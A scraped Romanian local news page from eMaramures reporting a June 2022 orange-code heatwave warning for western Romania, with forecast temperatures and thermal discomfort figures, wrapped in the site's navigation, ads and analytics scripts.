	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/" data-wpel-link="internal">27 iunie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:48.667%"><img width="750" height="365" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic" data-src="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-750x365.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-750x365.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-300x146.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-1024x498.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-768x373.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n-1140x554.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg 1440w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Temperaturi+record+%C3%AEn+vestul+%C8%9B%C4%83rii.+COD+PORTOCALIU+de+disconfort+termic%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Temperaturi+record+%C3%AEn+vestul+%C8%9B%C4%83rii.+COD+PORTOCALIU+de+disconfort+termic&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ftemperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic%2F&title=Temperaturi+record+%C3%AEn+vestul+%C8%9B%C4%83rii.+COD+PORTOCALIU+de+disconfort+termic" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>ALERT // Val de căldură, maxime de 35-39°C, disconfort termic accentuat (28 iunie &#8211; 1 iulie) 🌤🌡<br />
1. 28 iunie, orele 10 &#8211; 21<br />
🟨 COD GALBEN<br />
📍 vestul și nord-vestul țării<br />
🌡 În zonele joase de relief din Banat și Crișana, vremea va deveni caniculară, iar maximele termice se vor situa în jurul a 35-36°C. Disconfortul termic va fi accentuat, indicele temperatură-umezeală (ITU) depășind ușor pragul critic de 80 de unități.<br />
2. 29 iunie &#8211; 1 iulie<br />
🟧 COD PORTOCALIU<br />
📍 Banat, Crișana și parțial nord-vestul Transilvaniei<br />
⚠️ Miercuri, joi și vineri, în zona joasă de relief a județelor Caraș-Severin, Timiș, Arad, Bihor, Satu-Mare și local Sălaj, valul de căldură se va intensifica, astfel încât temperaturile maxime vor atinge frecvent 37-39°C, apropiindu-se de recordurile lunare, iar cele minime nu vor coborî sub 20-23°C, caracterizând nopți tropicale. Disconfortul termic va fi accentuat, indicele temperatură-umezeală (ITU) atingând valori de 82-83 de unități.<br />
ℹ️ Notă: în funcție de evoluția și intensitatea valului de căldură, avertizarea va fi actualizată dacă situația va impune emiterea codului roșu (30 iunie și 1 iulie).<br />
🟨 COD GALBEN<br />
📍 cea mai mare parte a țării<br />
🌡 Miercuri și joi pe arii extinse în zonele de câmpie și podiș, iar vineri (1 iulie), în regiunile vestice, nord-vestice și sud-vestice, va fi caniculă și disconfort termic accentuat. Temperaturile maxime se vor încadra, în general, între 34-37°C, iar cele minime local se vor situa în jurul a 20°C, pragul unei nopți tropicale.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/trei-elevi-din-maramures-au-luat-10-la-bac-rata-de-promovare-la-bacalaureat-a-fost-de-733/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Trei elevi din Maramureș au luat 10 la BAC: Rata de promovare la Bacalaureat a fost de 73,3%</h3>
        </a>
    
            <a href="https://www.emaramures.ro/oportunitate-de-voluntariat-in-lituania/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Oportunitate de voluntariat în Lituania</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/oportunitate-de-voluntariat-in-lituania/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Oportunitate de voluntariat în Lituania" data-src="https://www.emaramures.ro/wp-content/uploads/2022/06/proiect-lituania-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/06/proiect-lituania-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/06/proiect-lituania-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/oportunitate-de-voluntariat-in-lituania/" data-wpel-link="internal">
                        Oportunitate de voluntariat în Lituania                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/popovici-la-intoarcerea-in-tara-sunt-onorat-ca-reprezint-tara-asta-frumoasa-si-sa-va-simt-alaturi-de-mine/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Popovici la întoarcerea în țară: Sunt onorat că reprezint țara asta frumoasă și să vă simt alături de mine" data-src="https://www.emaramures.ro/wp-content/uploads/2022/06/Robert-Glinta-Inquam-Photos-George-Calin-26622-5-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/06/Robert-Glinta-Inquam-Photos-George-Calin-26622-5-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/06/Robert-Glinta-Inquam-Photos-George-Calin-26622-5-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/popovici-la-intoarcerea-in-tara-sunt-onorat-ca-reprezint-tara-asta-frumoasa-si-sa-va-simt-alaturi-de-mine/" data-wpel-link="internal">
                        Popovici la întoarcerea în țară: Sunt onorat că reprezint țara asta frumoasă și să vă simt alături de mine                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='454645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5bfc9eefa8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="139"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_454645_0_69744554756e5  normal " data-unique="jnews_module_454645_0_69744554756e5">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_454645_0_69744554756e5 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-454645 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_454645_1_697445547644d  normal " data-unique="jnews_module_454645_1_697445547644d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
